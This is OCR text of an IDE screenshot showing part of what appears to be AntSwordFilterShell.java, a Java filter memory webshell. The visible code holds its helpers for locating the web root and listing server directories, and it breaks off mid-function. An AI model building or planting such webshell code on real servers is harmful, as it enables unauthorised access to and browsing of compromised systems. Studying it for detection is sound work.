 AntSwordFilterShell.java × AntSwordFilterShell.class × class2base64.java × pom.xml (JavaSerialize) × InjectFilterShell.class ×
Aa W .* 0 results
92 return ret; 53 1 19
93 }
94
95 String WwwRootPathCode(ServletRequest r) throws Exception {
96 //String d = r.getServletContext().getRealPath("/");
97 //String d = this.getClass().getClassLoader().getResource("/").getPath();
98 String d = getWebRootUrl(r);
99 String s = "";
100 if (!d.substring(0, 1).equals("/")) {
101 File[] roots = File.listRoots();
102 for (int i = 0; i < roots.length; i++) {
103 s += roots[i].toString().substring(0, 2) + "";
104 }
105 } else {
106 s += "/";
107 }
108 return s;
109 }
110
111 String FileTreeCode(String dirPath) throws Exception {
112 File oF = new File(dirPath), l[] = oF.listFiles();
113 String s = "", sT, sQ, sF = "";
114 java.util.Date dt;
115 SimpleDateFormat fm = new SimpleDateFormat( pattern: "yyyy-MM-dd HH:mm:ss");